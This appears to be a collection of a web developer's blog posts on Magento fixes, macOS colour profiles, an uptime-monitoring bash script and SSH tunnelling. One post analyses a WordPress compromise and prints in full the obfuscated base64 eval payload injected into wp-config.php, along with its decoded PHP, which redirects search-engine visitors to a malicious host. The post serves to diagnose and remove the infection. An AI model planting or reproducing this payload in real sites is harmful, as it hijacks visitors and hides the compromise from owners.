How to fix different colors when copy/pasting an image to upload (OSX) 24 Mar 2016 1:49 PM (9 years ago)
I’ve been having a frustrating issue where when you copy, then paste an image to upload to a website, the colors would be changed.
This is primarily caused by the color settings being off in the system.
Here was the problem I was experiencing:

See the difference? The copy/pasted one’s colors were dull and desaturated, but the uploaded file was correct.
To fix this issue and ensure your colors are accurate between your desktop (offline) programs, and the web, you must first make sure you are using an sRGB color profile.
Without going into to much detail, sRGB is the default color space for most applications (browsers, desktop apps etc). Everything shown on the web is essential sRGB because most browsers ignore color profiles saved to images. Here’s more on this subject: http://petapixel.com/2009/09/17/why-you-should-probably-use-srgb/
I fixed this on OSX by doing the following:
1) Open System Preferences > Displays
2) Go to the Color tab, and change your profile to an sRGB color profile (I’m using sRGB61966-2.1)

3) Make sure any image editing software, such as Photoshop is set to the same color profile:

4) Restart your computer (in OSX, even after I change the color profile, the issue persisted until I restarted).
After doing everything above, now if you copy/paste images to upload to the web, they should show the same color as what you had originally on your computer.

Hopefully this saves someone some trouble as it had me pulling out my hair for awhile!


WordPress redirecting to malicious URL when referral is Google (or another search engine) 30 Aug 2013 7:59 AM (12 years ago)
Today I discovered that accessing my website through Google caused the site to redirect to a malicious URL. Accessing the site directly didn’t cause the redirect to initiate (because the developers of this attack specifically target search engine referrals). It’s clever, as the site owner may never become aware of the attack unless they happen to Google their own site, then try accessing it.
The method of this attack is simple. Gain access to a core WordPress file and inject some code that initiates a redirect to a specific URL.
In my case, the injected file was wp-config.php, located in the WordPress root directory.
Opening wp-config.php, I found at the top:
eval(base64_decode("DQplcnJvcl9yZXBvcnRpbmcoMCk7DQokcWF6cGxtPWhlYWRlcnNfc2VudCgpOw0KaWYgKCEkcWF6cGxtKXsNCiRyZWZlcmVyPSRfU0VSVkVSWydIVFRQX1JFRkVSRVInXTsNCiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOw0KaWYgKCR1YWcpIHsKaWYgKCFzdHJpc3RyKCR1YWcsIk1TSUUgNy4wIikgYW5kICFzdHJpc3RyKCR1YWcsIk1TSUUgNi4wIikpewppZiAoc3RyaXN0cigkcmVmZXJlciwieWFob28iKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJiaW5nIikgb3Igc3RyaXN0cigkcmVmZXJlciwicmFtYmxlciIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImdvZ28iKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJsaXZlLmNvbSIpb3Igc3RyaXN0cigkcmVmZXJlciwiYXBvcnQiKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJuaWdtYSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsIndlYmFsdGEiKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJiZWd1bi5ydSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsInN0dW1ibGV1cG9uLmNvbSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImJpdC5seSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsInRpbnl1cmwuY29tIikgb3IgcHJlZ19tYXRjaCgiL3lhbmRleFwucnVcL3lhbmRzZWFyY2hcPyguKj8pXCZsclw9LyIsJHJlZmVyZXIpIG9yIHByZWdfbWF0Y2ggKCIvZ29vZ2xlXC4oLio/KVwvdXJsXD9zYS8iLCRyZWZlcmVyKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJteXNwYWNlLmNvbSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImZhY2Vib29rLmNvbSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImFvbC5jb20iKSkgew0KaWYgKCFzdHJpc3RyKCRyZWZlcmVyLCJjYWNoZSIpIG9yICFzdHJpc3RyKCRyZWZlcmVyLCJpbnVybCIpKXsNCmhlYWRlcigiTG9jYXRpb246IGh0dHA6Ly9oZW5mcmEudml6dmF6LmNvbS8iKTsKZXhpdCgpOw0KfQp9DQp9DQp9DQp9"));
The attacker encoded the script in a base_64 encryption, which is clever because it prevents you from searching through the file system for the known redirect URL. When someone visits your site, the code is decoded, then executed.
Using a site such as base64decode.org, you can easily see what the script contents are:
error_reporting(0);
$qazplm=headers_sent();
if (!$qazplm){
    $referer=$_SERVER['HTTP_REFERER'];
    $uag=$_SERVER['HTTP_USER_AGENT'];
    if ($uag)
  {
        if (!stristr($uag,"MSIE 7.0") and !stristr($uag,"MSIE 6.0"))
  {
            if (stristr($referer,"yahoo") or stristr($referer,"bing") or stristr($referer,"rambler") or stristr($referer,"gogo") or stristr($referer,"live.com")or stristr($referer,"aport") or stristr($referer,"nigma") or stristr($referer,"webalta") or stristr($referer,"begun.ru") or stristr($referer,"stumbleupon.com") or stristr($referer,"bit.ly") or stristr($referer,"tinyurl.com") or preg_match("/yandex\.ru\/yandsearch\?(.*?)\&lr\=/",$referer) or preg_match ("/google\.(.*?)\/url\?sa/",$referer) or stristr($referer,"myspace.com") or stristr($referer,"facebook.com") or stristr($referer,"aol.com"))
            {
    if (!stristr($referer,"cache") or !stristr($referer,"inurl"))
    {
        header("Location: http://henfra.vizvaz.com/");
        exit();
    }
            }
        }
    }
}
You can see how the scripts checks for specific referrals, albeit being poorly written.
Simply removing the injected code from the file and re-saving it will prevent the malicious redirection from occurring. If it’s still happening, you may want to do a site-wide search for eval or base_64, as you know the attacker uses these functions to execute their code.
I hope this helps someone facing a similar issue. Remember, always keep your WordPress (or any CMS for that matter) up to date to prevent known security holes from being exploited.
Updating tax classes for products in specific categories in Magento (For Tax Free Weekends) 9 Aug 2013 8:38 AM (12 years ago)
With tax free season coming around, majority of my Magento clients requested that products set to specific categories be made tax free.
Magento sets the tax_class_id attribute on the product level, which would require me doing a batch update of the products, however I can’t set a filter to specific categories which puts me back to square one.
Below is a simple SQL query that will update all products to a Tax Class of None, based on a set of category ids I define.
WARNING: Always do a complete database backup before running SQL queries against your database
UPDATE catalog_product_entity_int cpei
SET cpei.value = 0
WHERE cpei.attribute_id = (SELECT attribute_id FROM eav_attribute WHERE attribute_code = 'tax_class_id')
AND cpei.value = 2
AND cpei.entity_id IN (
    SELECT product_id AS entity_id FROM catalog_category_product
    WHERE category_id IN (1,2,3,4,5,6,7,8,9)
  )
Be sure to replace this section
WHERE category_id IN (1,2,3,4,5,6,7,8,9)to include the comma separate list of category_id values you wish to apply this to.
You can also change the tax_class_id you set these products to by modifying this line:
SET cpei.value = 0. Change the
0 to the value of the tax_class_id you wish to set it to.
After applying the SQL query, be sure to update the Product Flat Data under System > Index Management, then refresh all of your Magento caches under System > Cache Management
Monitor your website’s uptime using a bash script and a cronjob 30 Jul 2013 7:13 AM (12 years ago)
Maintaining a handful of websites can be stressful. Even more so, not knowing when one of those sites goes down.
There are services such as SiteUptime that will do this for you out of the box, however there are efficient, free ways of doing this yourself.
Prerequisites:
1. You have permission to create and run bash (shell) scripts on your server.
2. You have permission to create and schedule cronjobs on your server.
3. You have permission to send emails from your server.
Ok, let’s get started.
1. Create a file on your server called monitorsites.sh (the location doesn’t matter, however I recommend keeping it outside of publicly accessible folders).
2. In monitorsites.sh, paste the following:
#!/bin/bash

SITESFILE=sites.txt #list the sites you want to monitor in this file
EMAILS="you@email.com,someoneelse@email.com" #list of email addresses to receive alerts (comma separated)

while read site; do
    if [ ! -z "${site}" ]; then

        CURL=$(curl -s --head $site)

        if echo $CURL | grep "200 OK" > /dev/null
        then
            echo "The HTTP server on ${site} is up!"
        else

            MESSAGE="This is an alert that your site ${site} has failed to respond 200 OK."

            for EMAIL in $(echo $EMAILS | tr "," " "); do
                SUBJECT="$site (http) Failed"
                echo "$MESSAGE" | mail -s "$SUBJECT" $EMAIL
                echo $SUBJECT
                echo "Alert sent to $EMAIL"
            done
        fi
    fi
done < $SITESFILE
3. In the monitorsites.sh file, change the EMAILS variable to a comma separate list of email addresses you wish to send the notification to. For Example:
EMAILS="someone@gmail.com,anotherone@gmail.com"
4. Create a file named sites.txt in the same folder as monitorsites.sh. In this file, create a list of complete URLs you wish to monitor.
http://www.google.com
http://www.axertion.com
http://someotherwebsite.com
Make sure your domain names are absolutely correct. Double check whether your URLs use WWW or Non-WWW url structures
5. Test the script. Login to your server using SSH, and run the bash file using the following command:
sh monitorsites.sh
6. If done correctly, you will see something like this:
The HTTP server on http://www.google.com is up!
The HTTP server on http://www.axertion.com is up!
http://someotherwebsite.com (http) Failed
Alert sent to you@email.com
Alert sent to someoneelse@email.com
7. To have this script run automatically (say every 5 minutes), you can setup a cronjob. You can read more on how to do this by reading HowTo: Add Jobs To cron Under Linux or UNIX
Once setup, your cronjob will run at the interval you set, and you will receive an email if your site doesn’t response.
Keep in mind, if your sites are on the same server as this script runs and the cause of downtime is your server going down, you may not receive the alert email. This should alert you if your apache (httpd) process fails as this script does not rely on that process to run.
Wildcard redirect all www to non-www urls for Magento instances running on cPanel Litespeed Server 8 May 2013 9:47 AM (12 years ago)
Today I faced an issue with the standard cPanel redirects not working with Magento running on litespeed.
When you create a redirect from within cPanel, a Mod Rewrite rule is written to the .htaccess file located in the document root of the domain the rule is for.
If you open the .htaccess file, you should see this at the very bottom (after creating the redirect in cPanel):
RewriteCond %{HTTP_HOST} ^www\.domain\.com$
RewriteRule ^(.*)$ "http\:\/\/domain\.com\/$1" [R=301,L]
There are two issues related to litespeed.
1. The Rewrite rule must be placed at the top of your .htaccess file (some rules set by Magento conflict with litespeed’s rule interpreter)
2. The Rewrite rule must be formatted correctly (remove the escaping backslashes from the RewriteRule).
Your update rule should look like this:
RewriteCond %{HTTP_HOST} ^www\.domain\.com$
RewriteRule ^(.*)$ "http://domain.com/$1" [R=301,L]
After making these changes and saving your .htaccess file, your Magento www URLs should now redirect to their respective non-www URL counterparts.
Changing Category sort order takes a long time in Magento. 26 Mar 2013 8:48 AM (12 years ago)
If you’re running a large Magento store, you may encounter an the dreaded “Please Wait” popup that hangs for a long period of time when attempting to move a category.
I looked into it, and discovered that Magneto was calling a reindexing process, which usually takes a bit of time to complete. You obviously don’t want to wait an eternity to move a single category, so you can simply do the following as a temporary way of disabling the reindexing when you move a category.
Disclaimer: This has been tested only on Magento 1.6.2
1. Open app/code/core/Mage/Catalog/Model/Category.php
2. Look for the following, around line 248:
Mage::getSingleton('index/indexer')->processEntityAction(
  $this, self::ENTITY, Mage_Index_Model_Event::TYPE_SAVE
);
Mage::app()->cleanCache(array(self::CACHE_TAG));
3. Simply comment out this code like this:
/*Mage::getSingleton('index/indexer')->processEntityAction(
  $this, self::ENTITY, Mage_Index_Model_Event::TYPE_SAVE
);
Mage::app()->cleanCache(array(self::CACHE_TAG));
*/
4. Save the file, and start moving your categories around instantly.
You can alternatively do this permanently by overriding the Category.php file by copying the file to app/code/local/Mage/Catalog/Model/Category.php and commenting out the code above.
Once you are done the sort order, you can apply the changes to the frontend by reindexing the catalog_flat_data Index, and clearing your Blocks HTML output caches.
Magento is a great platform, but sometimes I wonder why the developers make some of their decisions (like adding a resource intensive reindexing to a simple action like moving a category).
How to connect and manage your Rackspace Cloud Server locally on your computer 30 Jan 2013 3:40 PM (12 years ago)
If you’re familiar with Rackspace Cloud Databases, you are probably aware that you cannot directly connect to your database remotely (outside of the Rackspace internal network).
You can, however, use an SSH Tunnel to access your database remotely through a rackspace cloud server instance. Here’s how.
Prerequisites
- You must have a Rackspace Cloud Server Instance with SSH Access
- You must have a Rackspace Cloud Database Instance, with a Database, User & Password assigned to it.
Step 1: Connect to Cloud Server from PC
First, we must connect to our Cloud Server using SSH to store the server host key locally. To do this, do the following:
- Download plink.exe and save it to your C:\ drive.
- Open up Command Prompt, and do the following commands:
Replace [CLOUD SERVER IP ADDRESS] with the IP address of your cloud server.
cd C:\
plink.exe -L 3307:[CLOUD SERVER IP ADDRESS]:3306 root@[CLOUD SERVER IP ADDRESS]
- After completing the above commands, you will most likely see a message saying “The server’s host key is not cached….”
Enterywhen it asks Store key in cache? - When prompted for a password, Enter your Cloud Server root user password.
- You should now be connected to your cloud server using an SSH connection.
Step 2: Connect Using MySQL Management Software
Now we should be able to connect using a MySQL management tool such as HeidiSQL, which is a completely free solution that offers SSH Tunneling.
- Download & Install HeidiSQL
- Open HeidiSQL and go to the Session Manager.
- Create a New Session clicking the New button
- On the Settings tab, enter the following:
Network Type: SSH Tunnel
Hostname/IP:[HOSTNAME OF CLOUD DATABASE INSTANCE]
User:[CLOUD DATABASE USERNAME]
Password:[CLOUD DATABASE PASSWORD]
Port:3307
Uncheck Compressed client/server protocol
Databases: [CLOUD DATABASE NAME(S)] – comma separated if more than one database. - On the SSH Tunnel tab, enter the following:
plink.exe location: Download plink.exe, and point this to it’s location
SSH Host + port:[CLOUD SERVER HOSTNAME or IP]
Username:[CLOUD SERVER SSH USERNAME]
Password:[CLOUD SERVER SSH PASSWORD]
Private Key File: Not needed, leave blank.
Local Port: 3307 - Click the Open button at the bottom. You should now be connected to your cloud database.

Magento – Fixing “Code already exists” Error when saving Tax Rules 30 Jan 2013 3:35 PM (12 years ago)
Today I encountered a “Code already exists.” error in Magento when trying to save a massive amount of Tax Rates to a Tax Rule.
After some debugging, I noticed that I could only save up to a certain amount of Tax Classes to a rule, before receiving the following error message: Code already exists.
Magento’s error message wasn’t very helpful, so I dove into the Models & Controllers and found the cause was due to the $_POST data not being submitted in full; leaving off important data required for Magento to save the rule to the database.
To fix this, I had to modify the max_input_vars for PHP, which by default limits the variables passed through $_POST to 1000. Since I was saving close to 2500 tax rates to the rule, only half of those were being passed, and the tax rule id data at the end of the Magento object was being cut off.
The Fix:
1. Open your php.ini file (the location may vary for you)
2. Update (or add if it doesn’t exist) the following line:
max_input_vars 10000
3. Save your php.ini file
4. Try saving your Tax Rule in Magento.
Google Analytics doesn’t track Magento’s E-Commerce Data 13 Dec 2012 1:21 PM (12 years ago)
I encountered an issue where Google Analytics wasn’t receiving the ecommerce data it normally receives when a user places an order.
The issue is related to a small oversight by Magento developers, in the core GoogleAnalytics extension included with Magento.
If you have any quotes in your Magento’s store name, the Tracking Code will fail. This is due to the quotes not being escaped in the javascript for the Analytics code.
To fix this issue, do the following…
- Copy app/code/core/GoogleAnalytics/Block/Ga.php
to app/code/local/Mage/GoogleAnalytics/Block/Ga.php - Open app/code/local/Mage/GoogleAnalytics/Block/Ga.php
- On Line 122, Find:
Mage::app()->getStore()->getFrontendName() - Replace With:
$this->jsQuoteEscape(Mage::app()->getStore()->getFrontendName()) - Save the file and test.
This basically escapes any quotes that may be included in your Magento store name.
How to disable Magento logging to the database 4 Dec 2012 8:53 AM (12 years ago)
Magento does some excessive logging to track customers. This in return causes your Magento database to expand exponentially in size, and inevitably decreases your sites overall performance.
I found that disabling logging from the Magento admin does not stop Magento from writing to the log tables in the database. To tell Magento to completely stop, do the following.
1. Open your app/etc/local.xml file
2. Paste in the following, right before the </config> closing tag:
<frontend>
    <events>
        <controller_action_predispatch>
            <observers><log><type>disabled</type></log></observers>
        </controller_action_predispatch>
        <controller_action_postdispatch>
            <observers><log><type>disabled</type></log></observers>
        </controller_action_postdispatch>
        <customer_login>
            <observers><log><type>disabled</type></log></observers>
        </customer_login>
        <customer_logout>
            <observers><log><type>disabled</type></log></observers>
        </customer_logout>
        <sales_quote_save_after>
            <observers><log><type>disabled</type></log></observers>
        </sales_quote_save_after>
        <checkout_quote_destroy>
            <observers><log><type>disabled</type></log></observers>
        </checkout_quote_destroy>
    </events>
</frontend>
3. Save your local.xml file
4. Now to go System > Configuration > Advanced and set Mage_Log to Disable
5. Finally, flush your Magento caches under System > Cache Management
Magento should no longer write logs to these tables.
To clean out your existing log tables, just run the following SQL command against your Magento database.
WARNING: Once you truncate these tables, the log information will be permanently lost. If you have no need for this log data, then by all means get rid of it!
TRUNCATE log_customer;
TRUNCATE log_quote;
TRUNCATE log_summary;
TRUNCATE log_summary_type;
TRUNCATE log_url;
TRUNCATE log_url_info;
TRUNCATE log_visitor;
TRUNCATE log_visitor_info;
TRUNCATE log_visitor_online;
TRUNCATE report_event;